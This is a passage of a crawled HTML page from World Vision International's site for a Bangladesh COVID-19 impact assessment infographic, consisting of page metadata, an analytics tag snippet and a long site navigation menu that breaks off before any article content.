

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment
body_size: 19988
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="This assessment highlights the impact of COVID-19 on poor and extreme poor households covered by USAID’s Development Food Security Activity, ‘Nobo Jatra-New Beginning’, implemented by World Vision Bangladesh." />
<link rel="canonical" href="https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment" />
<meta property="og:url" content="https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment" />
<meta property="og:title" content="COVID-19 Impact Assessment" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=lxY0PkKF" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=JiUbCvc7" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=lxY0PkKF" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment" />

      <title>COVID-19 Impact Assessment | Bangladesh | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_J4-nln7H088OL4BIGHToxmrEXk8-L0OFCfbAnLY4SwY.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/" title="Home" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        <span class="topnav__field-office-name">Bangladesh</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
